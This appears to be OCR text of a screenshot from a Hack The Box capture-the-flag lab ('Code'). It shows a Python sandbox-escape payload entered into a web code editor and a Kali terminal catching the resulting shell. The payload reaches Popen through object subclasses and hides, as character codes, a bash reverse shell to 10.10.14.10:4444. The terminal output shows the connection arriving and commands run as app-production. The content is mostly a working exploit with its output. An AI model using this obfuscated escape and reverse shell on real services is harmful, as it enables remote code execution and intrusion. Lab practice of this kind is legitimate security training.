 10.10.11.62:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run Save
1 x = ().__class__.__bases__[0].__subclasses__()
2 e = [c for c in x if c.__name__ == ''.join([chr(i) for i in [80,111,112,101,
3 cmd = ''.join([chr(i) for i in [
4 98,97,115,104,32,45,99,32,98,97,115,104,32,45,105,32,62,38,32,
5 47,100,101,118,47,116,99,112,47,49,48,46,49,48,46,49,52,46,49,48,
6 47,52,52,52,52,32,48,62,38,49
7 ]]) # bash -c 'bash -i >& /dev/tcp/10.10.14.10/4444 0>&1'
8 e(['/bin/bash', '-c', cmd], shell=False)
9
kali@kali:
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/HTB/Code kali@kali: ~/HTB/Code
gobuster nmap.txt
┌──(kali㉿kali)-[~/HTB/Code]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~/HTB/Code]
└─$
┌──(kali㉿kali)-[~/HTB/Code]
└─$
┌──(kali㉿kali)-[~/HTB/Code]
└─$
┌──(kali㉿kali)-[~/HTB/Code]
└─$
┌──(kali㉿kali)-[~/HTB/Code]
└─$
┌──(kali㉿kali)-[~/HTB/Code]
└─$
┌──(kali㉿kali)-[~/HTB/Code]
└─$
┌──(kali㉿kali)-[~/HTB/Code]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.62] 34198
whoami
app-production
ls
app.py
instance
__pycache__
static
templates